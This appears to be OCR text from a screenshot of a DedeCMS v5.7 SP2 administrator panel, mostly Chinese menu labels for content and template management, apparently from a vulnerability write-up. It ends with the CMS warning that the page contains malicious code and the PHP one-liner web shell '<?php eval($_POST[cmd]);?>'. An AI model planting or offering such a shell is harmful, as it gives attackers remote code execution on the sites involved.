 Not secure
http://
/dede/
R
DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！
主菜单
内容发布
内容维护
系统主页
网站主页
会员中心
注销
快捷方式
隐藏菜单
功能地图
功能搜索
搜索
官方论坛
在线帮助
核心
模块
生成
采集
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
DedeCMS提示：当前页面中存在恶意代码！
<?php eval($_POST[cmd]);?>